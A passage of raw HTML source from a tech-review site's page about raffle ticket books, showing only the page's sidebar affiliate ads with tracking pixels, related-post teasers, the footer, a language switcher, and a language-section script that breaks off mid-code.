<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8de5e8e1e1e2cdebe4e3e9faf4fee8a3eee2e0">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="683dba34a310f893b6e396ec-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-683dba34a310f893b6e396ec-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-683dba34a310f893b6e396ec-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/raffle-ticket-books/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Raffle Ticket Books: Explore Their Types, Success Stories &#038; Tips","url":"https:\/\/findwyse.com\/raffle-ticket-books\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/12\/raffle-ticket-books.webp","width":900,"height":500},"datePublished":"2023-12-16T09:09:22+00:00","dateModified":"2024-03-14T11:48:16+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/raffle-ticket-books\/"}}</script>
    <script type="683dba34a310f893b6e396ec-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
